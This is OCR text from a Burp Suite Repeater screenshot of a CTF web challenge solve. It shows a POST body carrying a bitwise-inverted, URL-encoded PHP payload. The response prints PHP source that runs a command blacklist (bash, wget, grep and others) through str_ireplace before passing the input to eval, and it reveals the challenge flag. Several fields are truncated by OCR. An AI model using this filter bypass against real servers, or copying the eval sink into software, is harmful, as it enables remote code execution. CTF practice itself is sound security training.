 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
发送 取消 < >
目标: http://41ecdbec-40a
请求
Pretty 原始 \n
1 POST / HTTP/1.
2 Host: 41ecdbec 77db06.node4.buuoj.cn:81
3 Cache-Control:
4 Upgrade-Insecu
5 User-Agent: Mo 10.0; Win64; x64)
AppleWebKit/53 ) Chrome/89.0.4389.90
Safari/537.36
6 Accept:
text/html,appl ication/xml;q=0.9,image/avif
,image/webp,im lication/signed-exchange;v=b
3;q=0.9
7 Accept-Encodin
8 Accept-Languag
9 Connection: cl
10 Content-Type: -urlencoded
11 Content-Length
12
13 aaa=(~%8C%86%8 %df%d0%99%93%9e%98);
14
15
扫描
Do passive scan
Do active scan
发送给测试器 ^⌘I
发送给重发器 ^⌘R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 ^⌘X
复制 ^⌘C
粘贴 ^⌘V
消息编辑器的文档
重发器文档
? Sea 没有匹配
完成
响应
Pretty 原始 Render \n Actions
<span style="color: #DD0000">'sort'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'log'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'current'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'\\'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'cut'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'bash'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'nl'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'wget'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'vi'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'grep'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$aaa&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">str_ireplace</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$black_list</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">"hacker"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$aaa</span>
<span style="color: #007700">);<br />
eval(</span>
<span style="color: #0000BB">$aaa</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
Dest0g3{19e5612a-6322-47c0-8639-fb3584f29035}
13
? Search... 没有匹配
IN